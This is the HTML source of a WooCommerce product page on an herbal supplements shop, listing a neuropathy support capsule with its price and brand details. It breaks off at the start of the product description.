<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.herbs-solutions-by-nature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.herbs-solutions-by-nature.com/wp-json/wp/v2/product/9242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.herbs-solutions-by-nature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.herbs-solutions-by-nature.com/?p=9242' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="wp-singular product-template-default single single-product postid-9242 wp-custom-logo wp-embed-responsive wp-theme-ekommart theme-ekommart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-ekommart wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 products-no-gutter ekommart-full-width-content single-product-horizontal elementor-default elementor-kit-6">
    <div id="page" class="hfeed site">
    		<div data-elementor-type="header" data-elementor-id="6716" class="elementor elementor-6716 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e9f688 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3e9f688" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1a7d81" data-id="e1a7d81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93cce42 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-ekommart-menu-canvas" data-id="93cce42" data-element_type="widget" data-widget_type="ekommart-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-ac031fb elementor-widget__width-auto elementor-widget elementor-widget-ekommart-site-logo" data-id="ac031fb" data-element_type="widget" data-widget_type="ekommart-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
                    <div class="site-branding">
            <a href="https://www.herbs-solutions-by-nature.com/" class="custom-logo-link" rel="home"><img width="142" height="73" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png" class="custom-logo" alt="Herbs Solutions by Nature" decoding="async" /></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.herbs-solutions-by-nature.com/"
                                         rel="home">Herbs Solutions by Nature</a></p>
            
                    </div><!-- .site-branding-text -->
                </div>
                </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-8049e97 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-ekommart-header-group" data-id="8049e97" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.herbs-solutions-by-nature.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d26cbbf elementor-hidden-tablet elementor-hidden-phone" data-id="d26cbbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f698016 elementor-widget elementor-widget-ekommart-search" data-id="f698016" data-element_type="widget" data-widget_type="ekommart-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.herbs-solutions-by-nature.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b5acc elementor-hidden-tablet elementor-hidden-phone" data-id="c2b5acc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9c7419 elementor-widget elementor-widget-ekommart-header-group" data-id="f9c7419" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                        <div class="site-header-account">
            <a href="https://www.herbs-solutions-by-nature.com/my-account/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://www.herbs-solutions-by-nature.com/wishlist/WOOSW">
                    <i class="ekommart-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.herbs-solutions-by-nature.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9c4225 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9c4225" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92c750c" data-id="92c750c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-250a6cf elementor-widget elementor-widget-ekommart-nav-menu" data-id="250a6cf" data-element_type="widget" data-widget_type="ekommart-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
                    <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-8191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8191"><a href="https://www.herbs-solutions-by-nature.com/">Home</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10346"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/">Herbal Products</a>
<ul class="sub-menu">
	<li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10349"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/health-diseases/">Health Supplements</a></li>
	<li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10350"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/men-health-supplements/">Men Health Supplements</a></li>
	<li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10348"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/skin-disease/">Hair Skin and Nails Supplement</a></li>
	<li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10347"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/">Eye Supplements</a></li>
</ul>
</li>
<li id="menu-item-10320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10320"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a>
<ul class="sub-menu">
	<li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/vitamins-dietary-supplements/">Vitamins &amp; Dietary Supplements</a></li>
	<li id="menu-item-10321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/">Best Supplements for Kidney Disease</a></li>
	<li id="menu-item-10322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Supplements for Essential Tremor</a></li>
	<li id="menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/neuropathy-supplements/">Neuropathy Supplements</a></li>
	<li id="menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/whey-protein-powder/">Whey Protein Powder</a></li>
	<li id="menu-item-10325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/tinea-versicolor-treatment/">Tinea Versicolor Treatment</a></li>
</ul>
</li>
<li id="menu-item-10326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://www.herbs-solutions-by-nature.com/product-category/weight-loss-products/">Weight Loss Products</a></li>
</ul></div>        </nav>
                </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9242" class="product type-product post-9242 status-publish first instock product_cat-neuropathy-supplements product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery-horizontal" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-100x100.jpg" data-thumb-alt="Neuropathy Support Natural Nerve Discomfort Relief" data-thumb-srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-768x767.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief.jpg 1505w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief.jpg"><img fetchpriority="high" width="600" height="600" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-600x600.jpg" class="wp-post-image" alt="Neuropathy Support Natural Nerve Discomfort Relief" data-caption="" data-src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief.jpg" data-large_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief.jpg" data-large_image_width="1505" data-large_image_height="1504" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-768x767.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief.jpg 1505w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		        <div class="ekommart-product-pagination-wrap">
            <nav class="ekommart-product-pagination" aria-label="More products">
                                    <a href="https://www.herbs-solutions-by-nature.com/product/dymatize-elite-whey-protein-powder/" rel="prev">
                        <i class="ekommart-icon-arrow-circle-left"></i>
                        <div class="product-item">
                            <img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Dymatize-Elite-100-Whey-Protein-Powder-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dymatize Elite 100% Whey Protein Powder" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">Dymatize Elite 100% Whey Protein Powder, 25g Protein, 5.5g BCAAs &amp; 2.7g L-Leucine, Quick Absorbing &amp; Fast Digesting for Optimal Muscle Recovery, Gourmet, 5 Pound Vanilla 80 Ounce</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.94</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                                <a href="https://www.herbs-solutions-by-nature.com/products/"><i class="ekommart-icon-grip-horizontal shop-tooltip" title="Back to shop"></i></a>
                                    <a href="https://www.herbs-solutions-by-nature.com/product/solodate-neuropathy-nerve-relief-support/" rel="next">
                        <i class="ekommart-icon-arrow-circle-right"></i>
                        <div class="product-item">
                            <img loading="lazy" width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/solodate-Neuropathy-Nerve-Relief-Support-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="solodate Neuropathy Nerve Relief Support" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">solodate Neuropathy Nerve Relief Support with 600mg Alpha Lipoic Acid, Maximum Strength Formula Relieve Nerve Discomfort for Feet, Hands, Toes, Back, Neck -120 Caps</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.78</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                            </nav><!-- .ekommart-product-pagination -->
        </div>
        <span class="inventory_status">In Stock</span>
<h2 class="product_title entry-title">
	Neuropathy Support Natural Nerve Discomfort Relief &#8211; Made in USA &#8211; Nerve Antioxidant for Trigeminal Neuralgia, Diabetic &#038; Peripheral Neuropathy &#8211; Hands, Neck, Feet &#038; Toes Treatment Formula &#8211; 60 Caps</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<p>&nbsp;</p>
<ul>
<li><label class="a-form-label"><strong><span class="a-size-base a-text-bold">Brand</span>:</strong>                                </label>  <span class="a-size-base po-break-word">WISEHELP</span></li>
<li><strong><span class="a-size-base a-text-bold">Flavor</span>:                              </strong><span class="a-size-base po-break-word">Unflavored</span></li>
<li><strong><span class="a-size-base a-text-bold">Unit Count</span>:         </strong>             <span class="a-size-base po-break-word">60.00 Count</span></li>
<li><strong><span class="a-size-base a-text-bold">Item Form</span>:                      </strong><span class="a-size-base po-break-word">Capsule</span></li>
<li><strong><span class="a-size-base a-text-bold">Age Range </span>:                        </strong><span class="a-size-base po-break-word">All Ages</span></li>
</ul>
</div>
</div>

	
	<form class="cart" action="https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d419543275">Neuropathy Support Natural Nerve Discomfort Relief - Made in USA - Nerve Antioxidant for Trigeminal Neuralgia, Diabetic &amp; Peripheral Neuropathy - Hands, Neck, Feet &amp; Toes Treatment Formula - 60 Caps quantity</label>
	<input
		type="number"
				id="quantity_696d419543275"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9242" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<button class="woosc-btn woosc-btn-9242 " data-text="Compare" data-text_added="Compare" data-id="9242" data-product_id="9242" data-product_name="Neuropathy Support Natural Nerve Discomfort Relief - Made in USA - Nerve Antioxidant for Trigeminal Neuralgia, Diabetic &amp; Peripheral Neuropathy - Hands, Neck, Feet &amp; Toes Treatment Formula - 60 Caps" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-150x150.jpg">Compare</button><button class="woosw-btn woosw-btn-9242" data-id="9242" data-product_name="Neuropathy Support Natural Nerve Discomfort Relief - Made in USA - Nerve Antioxidant for Trigeminal Neuralgia, Diabetic &amp; Peripheral Neuropathy - Hands, Neck, Feet &amp; Toes Treatment Formula - 60 Caps" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Product Code: 7718</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/neuropathy-supplements/" rel="tag">Neuropathy Supplements</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2 class="a-size-base-plus a-text-bold">About this item</h2>
<div id="productDescription" class="a-section a-spacing-small">
